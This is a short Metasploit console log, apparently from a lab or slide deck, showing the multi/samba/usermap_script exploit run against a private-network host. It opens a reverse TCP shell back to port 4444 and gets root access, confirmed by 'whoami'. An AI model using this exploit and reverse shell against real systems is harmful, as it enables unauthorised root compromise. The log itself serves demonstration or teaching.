 RHOST ⇒ 10.200.0.12
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.200.0.14:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo MNpuH7UfQEGaW5UG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "MNpuH7UfQEGaW5UG\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.200.0.14:4444 → 10.200.0.12:42497)
at 2020-09-26 16:07:44 -0400
whoami
root